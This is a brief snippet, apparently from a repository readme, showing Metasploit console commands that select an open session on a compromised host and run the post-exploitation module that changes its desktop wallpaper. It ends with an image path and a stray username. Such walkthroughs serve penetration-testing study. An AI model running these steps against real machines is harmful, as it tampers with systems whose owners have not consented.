 msf > use post/multi/manage/set_wallpaper
msf post(set_wallpaper) > sessions
msf post(set_wallpaper) > set SESSION <session-id>
msf post(set_wallpaper) > show options
msf post(set_wallpaper) > run
MAXISANDOVAL37